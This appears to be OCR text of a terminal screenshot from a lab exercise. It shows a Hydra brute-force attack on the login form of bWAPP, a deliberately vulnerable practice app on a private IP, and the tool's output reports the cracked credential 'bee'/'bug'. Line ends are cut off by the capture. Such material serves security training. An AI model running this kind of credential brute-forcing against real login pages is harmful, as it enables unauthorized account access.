 File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra 192.168.0.172 http-form-post "/bWAPP/login.php:login=^USER^&password=^PASS^&for
it:Invalid credentials or user not activated" -l bee -P /home/kali/Desktop/tools/bwapp.tx
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
t service organizations, or for illegal purposes (this is non-binding, these *** ignore l
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-14 10:33:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 80 login tries (l:1/p:80), ~5 tries
http-post-form://192.168.0.172:80/bWAPP/login.php:login=^USER^&password=
t:Invalid credentials or user not activated
t-form] host: 192.168.0.172 login: bee password: bug
successfully completed, 1 valid password found
://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-14 10:33:04
ali)-[~]